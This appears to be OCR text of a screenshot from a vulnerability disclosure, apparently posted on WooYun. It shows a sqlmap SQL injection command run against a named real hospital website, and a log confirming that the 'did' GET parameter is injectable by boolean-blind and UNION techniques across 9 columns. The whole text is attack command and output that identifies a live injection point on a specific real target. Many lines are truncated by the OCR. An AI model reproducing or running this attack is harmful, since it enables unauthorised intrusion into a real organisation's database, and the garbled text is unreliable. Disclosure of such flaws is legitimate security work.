 [root@Hacker~]# Sqlmap -u http://web.cmuh.cmu.edu.tw/cmuh/introduction/layout_4
?did=11111&id=820
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 12:19:34
[12:19:35] [INFO] testing connection to the target url
[12:19:39] [INFO] testing if the url is stable, wait a few seconds
[12:19:48] [INFO] url is stable
[12:19:48] [INFO] testing if GET parameter 'did' is dynamic
[12:19:48] [INFO] confirming that GET parameter 'did' is dynamic
[12:19:49] [INFO] GET parameter 'did' is dynamic
[12:19:49] [WARNING] heuristic test shows that GET parameter 'did' might not be
injectable
[12:19:49] [INFO] testing for SQL injection on GET parameter 'did'
[12:19:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:20:06] [INFO] GET parameter 'did' is 'AND boolean-based blind - WHERE or HA
ING clause' injectable
[12:20:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING claus
'
[12:20:06] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:20:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
r HAVING clause'
[12:20:08] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XML
ype)'
[12:20:38] [CRITICAL] connection timed out to the target url or proxy, sqlmap i
going to retry the request
[12:20:40] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[12:20:40] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[12:20:41] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:20:41] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[12:21:11] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[12:21:12] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[12:21:13] [INFO] testing 'Oracle AND time-based blind'
[12:21:13] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:21:13] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other potential injection technique found
[12:21:17] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending
he range for current UNION query injection technique test
[12:21:21] [INFO] target url appears to have 9 columns in query
[12:21:22] [INFO] GET parameter 'did' is 'MySQL UNION query (NULL) - 1 to 20 co
umns' injectable
www.wooyun.org